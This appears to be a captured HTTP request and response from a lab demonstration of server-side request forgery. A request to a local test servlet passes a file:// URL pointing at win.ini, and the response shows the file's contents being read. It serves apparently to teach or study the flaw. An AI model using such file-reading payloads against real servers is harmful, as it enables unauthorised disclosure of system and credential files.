 Request
Raw Params Headers Hex
GET /servlet_test_war_exploded/ssrfServlet?url=file:///c://windows//win.ini HTTP/1.1
Host: 192.168.195.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=C4E0095A3506BE71A85F64FA449E3A8D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Date: Tue, 31 Aug 2021 03:20:13 GMT
Connection: close
Content-Length: 80
; for 16-bit app support[fonts][extensions][mci extensions][files][Mail]MAPI=1